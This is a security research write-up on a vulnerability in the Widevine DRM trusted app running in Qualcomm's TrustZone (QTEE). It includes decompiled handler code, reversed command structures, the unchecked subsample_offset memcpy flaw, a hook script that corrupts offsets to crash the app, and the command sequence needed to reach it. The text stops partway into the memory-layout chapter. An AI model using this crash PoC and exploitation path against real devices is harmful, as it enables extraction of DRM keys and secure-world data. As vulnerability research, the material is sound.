# <span id="page-0-0"></span>**Wideshears: Investigating and Breaking Widevine on QTEE**

**By Qi Zhao(@JHyrathon) from 360 Alpha Lab**

**Wideshears: [Investigating](#page-0-0) and Breaking Widevine on QTEE** [Abstract](#page-2-0) I [Basics&Backgrounds](#page-2-1) [TrustZone](#page-2-2) and QTEE [Widevine](#page-3-0) II [Dive](#page-4-0) into the TA Enter the [Handlers](#page-4-1) [wv\\_dash\\_core\\_decrypt\\_cenc](#page-6-0) The [Vulnerability](#page-8-0) III Invoke the Target [from Non-Secure](#page-9-0) World The [Player](#page-9-1) The [PoC](#page-10-0) Proactive [Invocation](#page-11-0) IV [Understand the](#page-12-0) Memory ION Buffer [Sharing](#page-12-1) TA in [Memory](#page-17-0) [Leak Physical](#page-18-0) Address ION [Allocator](#page-20-0) V The [Exploit](#page-21-0) Access TA [Region](#page-21-1) [Breaking](#page-25-0) ASLR R/W [Primitives](#page-26-0) Steal the KEY [from the](#page-27-0) Secure World Put it [Together](#page-30-0) [Abbreviations](#page-32-0) [References](#page-33-0)

# <span id="page-2-0"></span>**Abstract**

Widevine is a DRM solution, while QTEE is the TrustZone implementation of Qualcomm, both running on billions of devices. In this article, we will share our latest study of Widevine on QTEE. We will first explain why QTEE and Widevine are high-value targets and share the basics about them. After the opening, we will show how to locate the command handling logic and get the logic explained to show how we found a vulnerability. With the vulnerability in hand, we have listed what we need to do to achieve exploiting:

- 1. We need to know the memory model of a QTEE TA, especially how commands are delivered and how buffers are shared between the two worlds. Another vulnerability is used to leak information.
- 2. We need to know where the TA is loaded and find a way to break ASLR.
- <span id="page-2-2"></span><span id="page-2-1"></span>3. We need to find a memory layout to access TA from the user-controlled address.

After the above resolved, we will put them together to exploit the Widevine TA and extract data from SFS, the trusted storage of QTEE.

## **I Basics&Backgrounds**

#### **TrustZone and QTEE**

TrustZone(or more specifically, TrustZone for Cortex-A in our scope)[1] is a TEE solution provided by Arm. It achieves isolation by defining two states of the processors. When a processor is in Non-Secure State, it has no access to secure resources. When a processor is in Secure State, it has access to both secure&non-secure resources. An additional always-secure EL-3 is implemented to do state transition. With this design, TrustZone achieves isolation without introducing new processors. Here is a typical implement of TrustZone:



Figure 1. Architecture of QTEE(TZ.XF.5.2-225870, aarch64) on Pixel 4XL

QTEE[2] is Qualcomm's implement of TrustZone. It is widely used on mobile devices globally as Qualcomm is a leading SoC provider. Compared to other prominent alternatives, QTEE has the following peculiarities:

- 1. **Monolithic Image**: QTEE's release version image is a single ELF. Which means, not only the QTEE kernel, but the secure monitor and other modules are all stuffed into a single file.
- 2. **Not ATF derived**: Unlike most other implements based on ATF[3], QTEE creates its own monitor module. This means there is no open source code to refer to while investigating its design.
- 3. **No Intrinsic GP Compliance**: QTEE's API interfaces are self-implemented in many cases. It does support GP[4] interface nowadays but it's more like compatibility extension rather than native support.

4. **Hard to Debug**: By default, product level devices don't allow debugging or logging of the TEE to protect user data integrity. However, researchers have found alternative approaches such as full chipset emulation. Unfortunately, that's not the case of QTEE. There is hardly any method to observe a program's behavior for QTEE. We even use the hypothesis-driven methods to guess and prove the internal logic of a program, especially when an error code is the only message we get from a TA.

The above factors make QTEE a very intractable target to investigate and break. Actually, since Gal's excellent research[5] during 2015-2016, it is rare to see successful exploits in public. But this also means QTEE is high-value and worthy of investigation.

#### <span id="page-3-0"></span>**Widevine**

Widevine is a subsidiary of Google providing DRM solutions for Android, Chrome, Firefox, etc. According to its website[6] by November 2020, there are 5.0 billions of devices using its service, with a total of 82 billions of licenses quarterly. Widevine is one of the top players of the DRM market with around 800 partners relying on it including:



Figure 2. Partners of Widevine (Screenshot taken from https://www.widevine.com/about)

Widevine's main product is a set of DRM solutions, which also called "Widevine" in some contexts. For brevity, we will refer to the DRM software running on Pixel 4 XL, especially the TA as Widevine. We will also use Widevine and widevine interchangeably.

Widevine provides three levels of security capacity: L1, L2 and L3. L1 requires cryptographic methods running in trusted hardware. L2 is not implemented on Android. L3 provides software based DRM features and works as a fallback plan while L1 is not available. Our research targets L1 on Android, which is running in TrustZone.



<span id="page-4-1"></span><span id="page-4-0"></span>Figure 3. Widevine DRM Component Flow[7]

The image shows the security model of Widevine. Content vendors use Shaka Packager[8] to encrypt there videos and transfer them via CDN. The key is then uploaded to License Server. On Android, Media Player and CDM are implemented in EL-0, while OEMCrypto Module is in the Widevine TA. We will focus on the TA in the following chapter.

## **II Dive into the TA**

### **Enter the Handlers**

To audit the command handling logic of widevine, we first look into the entry of command dispatching:

```
void FUN 001004ec(uint *param_1,uint param_2,longlong param_3,uint param_4)
{
  uint uVar1;
 if ((param 1 != (uint *)0x0) && (param 3 != 0)) {
    uVar1 = *param1 & 8 Qxffff0000;if (uVar1 == 0 \times 60000) {
      widevine_dash_cmd_handler(param_1,param_2,param_3,param_4);
      return;
    }
    if (uVar1 == 0 \times 50000) {
      drmprov cmd handler(param 1,param 2,param 3,param 4);
      return;
    }
    if (uVar1 == 0) {
      tzcommon cmd handler(param 1,param 2,param 3,param 4);
      return;
    }
  }
  return;
}
```
Here the 0x60000 case is for widevine dash[9] DRM commands, 0x50000 is for other DRM standards such as PlayReady[10], while the zero branch is for generic commands. We will follow widevine\_dash\_cmd\_handler for more details about widevine dash commands.

```
__int64 __fastcall widevine_dash_cmd_handler(_DWORD *inbuf, unsigned int inbuf_len,
 __int64 outbuf, unsigned int outbuf_len, __int64 a5, __int64 a6)
{
  unsigned int outbuf len ; // w8
  __int64 v7; // x10
  _int64 result; // x0__int64 (*wv_dash_core_funptr)(void); // x3
  char *v10; // x13
  unsigned int deemed resp len; // w4
  bool v12; // cf
  bool v13; // zf
  outbuf len = outbuf len;
  LODWORD(v7) = *inbuf - 0x61001;if (v7 > = 0x48)
   return LOG(8LL, "widevine dash cmd handler failed: cmd id %d >= %d");
  if ( *(off 36218 + 6 * v7) != *inbuf )
   return LOG(8LL, "widevine dash cmd handler failed: cmd id %d != %d");
  v7 = v7;wv dash core funptr = *(off 36218 + 3 * v7 + 1);
  if ( !wv dash core funptr )
   return LOG(8LL, "widevine_dash_cmd_handler failed: NULL function");
  v10 = off_36218 + 24 * v7;deemed resp len = *(v10 + 9);if (*(v10 + 8) \leq intbuf_{len}){
   v12 = deemed resp len >= outbuf len ;
   v13 = deemed_resp_len == outbuf_len_;
  }
  else
  {
   v12 = 1;v13 = 0;}
  if ( !v13 && v12 )
    result = LOG(8LL, "widevine_dash_cmd_handler failed: req len %d buff len %d, rsp
len %d buff len %d");
  else
    result = wv dash core funptr(inbuf, outbuf);
  return result;
}
```
off  $36218$  is the .GOT pointer to g ww dash function , a global table containing command number(0x610XX), function pointers(wy dash core funptr) and minimal len of inbuf and outbuf . widevine dash cmd handler retrieves the entry of a command according to its number from  $((\text{uint32_t})\text{inbuf})[0]$ , then the inbuf\_len and outbuf\_len are compared against the value stored in the entry. As the lengths are verified in advance, wv\_dash\_core\_funptr is directly invoked without length information. Here is a glimpse of the  $g_{\text{LWW}}$  dash function table.

| cmd id          | fptr | min_cmd_len,min_rsp_len,padding, padding                                |  |
|-----------------|------|-------------------------------------------------------------------------|--|
|                 |      | dash_function <0x61002, wv_dash_core_terminate, 4, 0xA, 0, 0>           |  |
|                 |      | dash function <0x61003, wv dash core open session, 4, 0xC, 0, 0>        |  |
|                 |      | dash_function <0x61004, wv_dash_core_close_session, 8, 0xA, 0, 0>       |  |
|                 |      | dash function <0x61005, wv_dash_core_generate_derived_keys, 0xA010, 8,\ |  |
| 0, 0            |      |                                                                         |  |
|                 |      | dash function <0x61006, wv dash core generate nonce, 8, 0xC, 0, 0>      |  |
|                 |      | dash function <0x61007, wv dash core generate signature, 0xA010, 0x2C,\ |  |
| 0, 0            |      |                                                                         |  |
|                 |      | dash function <0x61000, wv_dash_core_generate_signature, 0xA010, \      |  |
| 0xA010, 0, 0    |      |                                                                         |  |
|                 |      | dash function <0x61009, wv dash core refresh keys, 0xD554, 8, 0, 0>     |  |
|                 |      | dash_function <0x6100A, wv_dash_core_select_keys_v13, 0xA00C, 8, 0, 0>  |  |
|                 |      | dash function <0x61000, wv dash core select keys, 0xA010, 8, 0, 0>      |  |
|                 |      | dash_function <0x6100C, wv_dash_core_wrapkeybox, 0xA00C, 0x500C, 0, 0>  |  |
|                 |      | dash function <0x6100D, wv dash core install keybox, 0x5008, 8, 0, 0>   |  |
|                 |      | dash function <0x6100E, wv_dash_core_iskeybox_valid, 4, 8, 0, 0>        |  |
|                 |      | dash_function <0x6100F, wv_dash_core_get_deviceid, 8, 0x500C, 0, 0>     |  |
|                 |      | dash_function <0x61010, wv_dash_core_get_keydata, 8, 0x500C, 0, 0>      |  |
|                 |      | dash_function <0x61011, wv_dash_core_get_random, 8, 0x5008, 0, 0>       |  |
|                 |      | dash_function <0x61012, wv_dash_core_rewrap_device_rsakey, 0xA0A4, \    |  |
| 0xA00C, 0, 0>   |      |                                                                         |  |
|                 |      | dash function <0x61013, wv dash core load device rsakey, 0xA00C, 8, 0,\ |  |
| Ø>              |      |                                                                         |  |
|                 |      | dash function <0x61000, wv dash core load device rsakey, 0xA010, \      |  |
| 0xA010, 0, 0    |      |                                                                         |  |
|                 |      | dash_function <0x61015, wv_dash_core_derive_key_from_session_key, \     |  |
| 0xF014, 8, 0, 0 |      |                                                                         |  |
|                 |      | dash function <0x61016, wv_dash_core_api_version, 4, 0xC, 0, 0>         |  |
|                 |      | dash_function <0x61017, wv_dash_core_generic_encrypt, 0x30, 8, 0, 0>    |  |
|                 |      | dash function <0x61018, wv_dash_core_generic_decrypt, 0x30, 8, 0, 0>    |  |
|                 |      | dash_function <0x61019, wv_dash_core_generic_sign, 0x1C, 0x2C, 0, 0>    |  |
|                 |      | dash function <0x6101A, wv dash core generic verify, 0x3C, 8, 0, 0>     |  |
|                 |      | dash function <0x6101B, wv dash core install encap keybox, 0x5008, 8, \ |  |
| 0, 0            |      |                                                                         |  |

<span id="page-6-0"></span>Figure 4. Widevine DASH Function table

#### **wv\_dash\_core\_decrypt\_cenc**

Since we have found the fptr table, code auditing is somehow straightforward. However, as widevine has been burrowed years before, low-hanging fruits may already vanished. It takes me some efforts to find the bug. The bug resides in wv dash core decrypt cenc . Instead of pasting the verbose, and human-unfriendly decompiled code here, I'd like to explains its functionality and the composition of the parameters.

As we already known, widevine uses CENC[11] to encrypt the DRM content. Despite all the authentication and key exchange processes we are not interested in, the encrypted content is decrypted in this function eventually. wv\_dash\_core\_decrypt\_cenc invokes wv update content key first and then OEMCrypto DecryptCENC . And the bug resides in the latter.

The wv dash core XXX family functions have many things in common. They both call OEMCrypto\_XXX family functions for more particular logic. They have two similar parameters: the command buffer ptr and the response buffer ptr of type  $\vert$  void\* . This data transfer scenario is resemble to IPC/RPC. Structured data is flatten(or serialized) into byte array and transferred across the boundary, then parsed on the other side. Unluckily, both the widevine TA and CA are

closed source so when we suspected there may be bugs, we have to manually reverse and guess the meaning of every field of command buffer. While, at least the work pays off.

```
typedef struct
{
   uint32_t subsample_len;
   uint32_t do_decrypt;
  uint32 t field 3;
   uint32 t field 4;
   uint32 t field 5;
   uint32_t field_6;
   uint32_t block_offset;
   uint32 t field 8;
   uint32 t subsample offset;
} __attribute__((packed)) subsample_meta_t;
typedef struct
{
   uint32_t is_non_contiguous;
   union {
       struct
        {
           void *outbuf;
           uint32_t outlen;
       } attribute ((packed)) contig meta;
       struct
        {
           uint32_t padding;
           uint32_t end_pos;
           uint32 t start pos;
        } attribute ((packed)) noncontig meta;
    } __attribute__((packed)) meta;
} __attribute__((packed)) buffer_meta_t;
typedef struct
{
   struct
   {
       void *seg_ptr;
       uint32_t seg_size;
    } attribute ((packet)) segs[512];
    uint64_t num_of_segs;
} __attribute__((packed)) mem_segs_t;
typedef struct
{
   uint32_t cmd_id;
   uint32_t session_id;
   uint32_t num_of_samples;
   void *data_buf;
   uint32 t data size;
   subsample_meta_t subsample_metas[32];
   char content_key[32];
   uint32_t content_key_len;
   buffer_meta_t buf_meta;
   uint32_t some_unknown_settings[3];
```
mem\_segs\_t segs; } \_\_attribute\_\_((packed)) CENC\_req\_data\_t;

Yeah, it is sophisticated, containing unions and cryptic fields. We will try to explicate.

content\_key and its size is unrelated, as they only influence wv\_update\_content\_key . mem segs  $t$  and noncontig meta in the union can be omitted, they are related to chained scatterlist[12] managed non-contiguous physical memory that appears to be contiguous in virtual memory allocated by ION driver in NS-EL1 kernel. To avoid distraction, we only take contiguous physical memory into consideration. This will downgrade the union to output buffer and length.

cmd id , session id , num of subsamples are self-explanatory. data buf and data size determine the encrypted input buffer. outbuf and outlen determine the decrypted output buffer. There could be 32 subsamples at most, residing in the input buffer.

subsample meta t contains metadata for subsamples in data buf . There are two fields draw my attention. do decrypt controls whether the subsample really need be decrypted. If negative, decrypt will degenerate to memcpy. subsample\_offset is the **offset of the subsample from the beginning of data\_buf** .

Ok, since we have basic understanding of the command buffer content, let's dig into the vulnerability!

#### **The Vulnerability**

In OEMCrypto\_DecryptCENC, after every prelude is done, decrypt CTR unified (or decrypt CBC unified ) will be called to decrypt one subsample.

```
////////////////SNIP////////////////////
retno = decrypt_CTR_unified((ulonglong)session_id,buf + subsample_offset,(ulonglong)`,
(ulonglong)do_decrypt,param_4 + -6,(ulonglong)uVar12,outbuf + subsample_offset,
(ulonglong)local_c8,param_7,buf_meta,outlen);
////////////////SNIP////////////////////
outlen = outlen - subsample_len;
////////////////SNIP////////////////////
```
And here is decrypt CTR unified :

```
undefined8
decrypt CTR unified(uint ctxID, void *inbuf,uint data len to dec, int
do_decrypt,ulonglong param_5,
                    ulonglong param 6, void *outbuf,ulonglong param 8, int *param 9, int
*param_10,
                    uint max length,undefined4 param 12, char param 12 00)
{
////////////////SNIP////////////////////
  if ((((((ctxID < 0x33) &&
         (\text{ctx} = (\&\text{SessionContextTable})[(\text{ulonglong})\text{ctxID} * 2], \text{ctx} != (\text{uint64_t} * )0x0))&&
        (data len to dec != 0)) &&
       ((uvar3 = (uint)param_6, uVar3 < 0x10 & 8 & (param_10 != (int *)0x0)))) &((param_9 != (int *)0x0 && ((outbuf != (void *)0x0 && (param_5 != 0)))))) &&
     ((inbuf != (void *)0x0 && (param_12_00 != '\0')))) {
    if (max_length < data_len_to_dec) {
```

```
qsee_log(8,"Error: decrypt_CTR_unified: max_length %d is less than
data_len_to_dec %d",
               (ulonglong)max_length,param_8);
     goto LAB_00101ad8;
   }
   if (do\_decrypt == 0) {
      memcpy(outbuf,inbuf,data len to dec);
      goto RETURN;
////////////////SNIP////////////////////
   }
  }
```
If do decrypt == 0 and the check is bypassed, decrypt CTR unified will turn into memcpy. max length is the length of the remainder of outbuf , and data len to dec is subsample len, which is user-controlled and can be small enough to bypass the check. Thus, it is possible to turn decrypt CTR unified into memcpy.

decrypt CTR unified 's 2nd and 7th parameters are pointers to memcpy src and dst. In OEMCrypto\_DecryptCENC , the corresponding arguments are buf + subsample\_offset , the user provided input buffer plus an offset of subsample offset, and outbuf + subsample offset, the user provided output buffer plus an offset of subsample offset . We have looked into the decompiled and disassembled code carefully and found that there is no bound check over subsample offset , which means the decrypt CTR unified 'memcpy' can go out of bound. We guess the root cause of this vulnerability may be the input buffer and the metadata of the subsamples are transferred separately. And these out of sync makes it very hard to trace the correlation of data and its attributes. So developers may make mistake in such case.

This OOB 'memcpy' can serve as a repetitive one byte copy if we let subsample len be 1, and trigger SMC call repeatedly. However, this 'memcpy' is not the 'stationary' type of copy. When subsample\_offset changes, both src and dst of the 'memcpy' changes. Besides, subsample offset is uint32  $t$  and widevine is in a 64 byte environment, so the src/dst addresses can not overflow and we can only access memory higher than input buffer and output buffer. Actually, we even don't know where are the buffers, as CENC req data t stores the pointers of the buffers, but the code doesn't show where the pointers point to. We will see how buffers are shared across the worlds in the next chapter.

# <span id="page-9-0"></span>**III Invoke the Target from Non-Secure World**

### <span id="page-9-1"></span>**The Player**

To write a PoC to verify this vulnerability, we need to find a way to trigger

w dash\_core\_decrypt\_cenc . Widevine videos online are not suitable, for browsers tend to use L3 so TA is not involved. Applications of Netflix and HBO are theoretically viable while there will be obstacles too: The contents are premium; there may be legal issues triggering bugs with them; most of this applications restricts their customers' location/nationality, and miraculously we are out of their service list. Eventually we find Exoplayer[13], an open source benchmark player provided by Google. It covers most media related features on Android and most helpfully, it has a build target providing demonstrative DRM samples meet our need perfectly.



<span id="page-10-0"></span>Figure 5. User Interface of Exoplayer Demo

For Widevine DASH, it utilizes Tears of Steel[14], a sci-fi movie under open movie concept. Thanks to the openness of Exoplayer, the movie can be downloaded and served locally to boost performance, the playback can be 'wind' to 10s+ part to jump over the plaintext opening and play the CENC part directly.

```
{
        "name": "Secure UHD (cbcs)",
        "uri":
"https://storage.googleapis.com/wvmedia/cbcs/h264/tears/tears_aes_cbcs_uhd.mpd",
        "drm_scheme": "widevine",
        "drm_license_url": "https://proxy.uat.widevine.com/proxy?
provider=widevine_test"
      },
```
#### **The PoC**

As widevine is loaded and wy dash core decrypt cenc is invoked, it is not hard to make a PoC. The easiest way to let the TA crash is to hook 0 SEECom send modified cmd 64 just before the kernel ioctl, modifying the subsample offset with a abnormal value. After doing so the TA will crash, trails can be found in dmesg and the host process android.hardware.drm@1.1service.widevine will restart. However, no log can be retrieved.

```
onEnter: function (log, args, state) {
 log('QSEECom_send_modified_cmd_64()');
 log('\thandle:'.concat(args[0]));
 log('\tsend_buf:'.concat(args[1]));
 log('\tsbuf_len:'.concat(args[2]));
```

```
log('\tresp_buf:'.concat(args[3]));
  log('\trbuf_len:'.concat(args[4]));
 log('\tifd_data:'.concat(args[5]));
 if(args[2] == 0x1CE0)var send buf = args[1];
   var cmd_id = send_buf.readU32();
   var session id = send buf.add(4).readU32();
   var num of samples = send buf.add(8).readU32();
   var p_data_buf = send_buf.add(12).readPointer();
   var data size = send buf.add(20).readU32();
   var p subsample meta = send buf.add(24);
   var p content key = send buf.add(1176);
   var content key len = send buf.add(1208).readU32();
   var p_buf_meta = send_buf.add(1212)
   var p_some_unknown_setting = send_buf.add(1228);
   var p mem segs = send buf.add(1240);
   log("\tcmd_id:0x".concat(cmd_id.toString(16)));
   log("\tTrying to corrupt data to trigger bug");
   for(i = 0; i < 32; i++){
     var p_subsample_offset = p_subsample_meta.add(i * 36 + 32)
     log("\tValue of offset before alter:".concat(p_subsample_offset.readU32()));
     p_subsample_offset.writeU32(0x23332333);
     log("\tValue of offset after alter:".concat(p_subsample_offset.readU32()));
   }
  }
},
```
#### <span id="page-11-0"></span>**Proactive Invocation**

Although we can find a way to trigger the bug in 10 minute, it takes me days to trigger it freely.

The first obstacle is the closure of the system. Widevine client, or CA, is running in android.hardware.drm@1.1-service.widevine process, which will load a lot of closed source vendor libraries, such as libQSEEComAPI.so , liboemcrypto.so , libcpion.so , libwvhidl.so . This means a great deal of reversing workload in maze-like binary.

The next obstacle is that wv dash core decrypt cenc is called very late of the workflow. One can not make a SMC call to it and hope it will return successfully, as there are many preparations, state transitions, both in CA and TA, before wv\_dash\_core\_decrypt\_cenc is ready to be called. Here is a short list of command order:

```
QSEECom_start_app()
QSEECom_send_cmd() 0x61016, wv_dash_core_api_version
QSEECom send cmd() 0x61001, wv dash core initialize
QSEECom send cmd() 0x61030, wv dash core perf optimization
QSEECom_send_cmd() 0x6100E, wv_dash_core_iskeybox_valid
QSEECom send cmd() 0x6101F, wv dash core support usage table
QSEECom send cmd() 0x61003, wv dash core open session
QSEECom send cmd() 0x61010, wv dash core get keydata
QSEECom_send_cmd() 0x61011, wv_dash_core_get_random
QSEECom_send_cmd() 0x61039, wv_dash_core_load_usage_table_header
QSEECom_send_cmd() 0x61013, wv_dash_core_load_device_rsakey
QSEECom_send_cmd() 0x61032, wv_dash_core_security_patch_level
QSEECom_send_cmd() 0x61029, wv_dash_core_is_anti_rollback_enabled
QSEECom_send_cmd() 0x6102E, wv_dash_core_get_hdcp_capability
```
QSEECom\_send\_cmd() 0x61006, wv\_dash\_core\_generate\_nonce QSEECom\_send\_cmd() 0x61026, wv\_dash\_core\_generate\_rsa\_signature QSEECom\_send\_modified\_cmd\_64() 0x6102A, wv\_dash\_core\_copy\_buffer QSEECom\_send\_cmd() 0x61015, wv\_dash\_core\_derive\_key\_from\_session\_key QSEECom send cmd() 0x61043, wv dash core load keys

The last one is more complicated. Part of the CA is act as the CDM according to Widevine's definition. It will utilize the player to communicate with the Widevine License Server, and exchange cryptographic message with it. Actually the Server and the TA will authenticate each other here. As we don't know the internal design of the server. It will take a lot of effort to fully understand and imitate its behavior to let TA accept our identity and use the key we provide.

Solving all the problems above seems time-consuming and off-topic, we have decide to divert from them by injection and hooking. We inject android.hardware.drm@1.1-service.widevine by library substitution, and set the in-process hook using xHook[15]. This workaround doesn't change the fact that theoretically, media group and hal drm widevine SELinux group is necessary to trigger the bug.

## <span id="page-12-0"></span>**IV Understand the Memory**

### <span id="page-12-1"></span>**ION Buffer Sharing**

Unlike direct SMC invoke of secure kernel syscalls, invokes of TAs have more common patterns. TAs shares similar actions including starting, stopping, loading and unloading modules, sending commands, etc. To meet these common needs, Qualcomm implements qseecom[16] as a communication bridge. The userspace library is closed source while kernel driver is open source. Fortunately, an outdated version of library header can be found in Android keymaster module[17]. Usually, commands are invoked via function like this:

```
/**
* @brief Send QSAPP a "user" defined buffer (may contain some message/
 * command request) and receives a response from QSAPP in receive buffer.
* The HLOS client writes to the send_buf, where QSAPP writes to the rcv_buf.
* This is a blocking call.
 *
 * @param[in] handle The device handle
 * @param[in] send_buf The buffer to be sent.
                      If using ion sbuffer, ensure this
                       QSEECOM BUFFER ALIGN'ed.
* @param[in] sbuf_len The send buffer length
                      If using ion sbuffer, ensure length is
                       multiple of OSEECOM BUFFER ALIGN.
* @param[in] rcv_buf The QSEOS returned buffer.
                       If using ion sbuffer, ensure this is
                       QSEECOM BUFFER ALIGN'ed.
 * @param[in] rbuf_len The returned buffer length.
                       If using ion sbuffer, ensure length is
                       multiple of QSEECOM BUFFER ALIGN.
* @param[in] rbuf_len The returned buffer length.
 *
 * @return Zero on success, negative on failure. errno will be set on
 * error.
*/
int QSEECom send cmd(struct QSEECom handle *handle, void *send buf,
           uint32_t sbuf_len, void *rcv_buf, uint32_t rbuf_len);
```
 $w_d$  ash\_core\_decrypt\_cenc command is invoked via function like this:

```
/**
* @brief Send QSAPP a "user" defined buffer (may contain some message/
 * command request) and receives a response from QSAPP in receive buffer.
* This API is same as send_cmd except it takes in addition parameter,
 * "ifd_data". This "ifd_data" holds information (ion fd handle and
* cmd buf offset) used for modifying data in the message in send buf
